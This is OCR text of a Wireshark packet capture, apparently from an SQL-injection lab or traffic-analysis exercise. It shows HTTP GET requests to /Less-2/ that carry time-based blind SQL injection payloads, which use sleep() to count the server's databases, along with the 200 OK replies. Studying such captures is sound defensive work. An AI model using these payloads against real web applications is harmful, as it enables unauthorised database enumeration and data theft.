 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Current filter: http
No. Time Source Destination Protocol Le Info
32 4.413841 223.104.190.80 172.17.8.91 HTTP 4… GET /Less-2/?id=1+and+if((select+count(*)+from+information_schema.schemata)=2,sleep(1),0
34 4.415218 172.17.8.91 223.104.190.… HTTP 7… HTTP/1.1 200 OK (text/html)
41 4.583821 223.104.190.80 172.17.8.91 HTTP 4… GET /Less-2/?id=1+and+if((select+count(*)+from+information_schema.schemata)=3,sleep(1),0
43 4.585226 172.17.8.91 223.104.190.… HTTP 7… HTTP/1.1 200 OK (text/html)
51 4.772342 223.104.190.80 172.17.8.91 HTTP 4… GET /Less-2/?id=1+and+if((select+count(*)+from+information_schema.schemata)=4,sleep(1),0
54 4.773705 172.17.8.91 223.104.190.… HTTP 7… HTTP/1.1 200 OK (text/html)
61 4.933195 223.104.190.80 172.17.8.91 HTTP 4… GET /Less-2/?id=1+and+if((select+count(*)+from+information_schema.schemata)=5,sleep(1),0